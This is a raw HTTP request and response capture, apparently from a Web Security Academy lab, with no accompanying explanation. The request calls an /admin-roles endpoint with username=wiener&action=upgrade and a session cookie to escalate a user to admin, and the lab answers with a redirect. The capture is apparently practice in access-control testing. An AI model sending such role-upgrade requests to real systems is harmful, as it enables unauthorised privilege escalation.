 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a960060038b8a9e800a0d5b009d0006.web-security-academy.net
Cookie: session=HLLJ4gkjk1JRTzRwO8PCrtZnw2ywSHzv
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a960060038b8a9e800a0d5b009d0006.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a960060038b8a9e800a0d5b009d0006.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6